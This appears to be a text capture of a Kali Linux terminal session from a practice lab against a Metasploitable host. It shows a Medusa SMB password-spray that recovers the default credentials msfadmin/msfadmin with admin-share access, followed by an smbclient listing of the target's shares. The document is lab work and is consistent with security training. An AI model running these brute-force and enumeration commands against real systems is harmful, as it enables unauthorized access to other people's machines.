 Sessão Ações Editar Exibir Ajuda
┌──(root㉿kali-pericia)-[/home/periciakali]
└─# medusa -h 192.168.1.11 -U /home/periciakali/smb_users.txt -p msfadmin -M smbnt -t 10 -t 6 | tee smb01.log
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-17 22:28:08 ACCOUNT CHECK: [smbnt] Host: 192.168.1.11 (1 of 1, 0 complete) User: user (1 of 3, 2 complete) Password: msfadmin (1 of 1 complete)
2026-11-17 22:28:08 ACCOUNT CHECK: [smbnt] Host: 192.168.1.11 (1 of 1, 0 complete) User: msfadmin (2 of 3, 3 complete) Password: msfadmin (1 of 1 complete)
2026-11-17 22:28:08 ACCOUNT FOUND: [smbnt] Host: 192.168.1.11 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2026-11-17 22:28:08 ACCOUNT CHECK: [smbnt] Host: 192.168.1.11 (1 of 1, 0 complete) User: service (3 of 3, 4 complete) Password: msfadmin (1 of 1 complete)
┌──(root㉿kali-pericia)-[/home/periciakali]
└─# smbclient -L //192.168.1.11 -U msfadmin
Password for [WORKGROUP\msfadmin]:
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
tmp Disk oh noes!
opt Disk
IPC$ IPC IPC Service (metasploitable server (Samba 3.0.20-Debian))
ADMIN$ IPC IPC Service (metasploitable server (Samba 3.0.20-Debian))
msfadmin Disk Home Directories
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP METASPLOITABLE
┌──(root㉿kali-pericia)-[/home/periciakali]
└─#